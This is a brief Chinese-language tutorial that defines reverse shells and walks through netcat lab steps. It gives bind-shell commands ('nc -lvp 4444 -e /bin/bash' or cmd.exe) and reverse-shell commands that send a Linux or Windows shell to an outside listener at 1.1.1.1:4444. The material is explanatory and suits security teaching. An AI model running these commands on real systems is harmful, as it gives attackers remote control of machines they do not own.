反弹shell

反弹shell(reverse shell),就是控制端监听在某TCP/UDP端口,被控端发起请求到该端口,并将其命令行的输入输出转到控制端。reverse shell与telnet,ssh等标准shell对应,本质上是网络概念的客户端与服务端的角色反转。



利用nc正向连接shell实验

步骤一:被控服务器shell反弹到本地的4444端口,并监听4444端口

nc –lvp 4444 –e /bin/bash

nc –lvp 4444 -e cmd.exe

步骤二:攻击机连接被控服务器的4444端口

nc -vv 被控服务器ip 4444







利用nc反弹shell实验

步骤一:外网服务器监听4444端口

nc -lvp 4444

步骤二:在被控服务器反弹shell到外网服务器的4444端口

nc -vv 1.1.1.1 4444 –e /bin/bash (反弹linux shell)

nc -vv 1.1.1.1 4444 –e cmd.exe(反弹windows shell)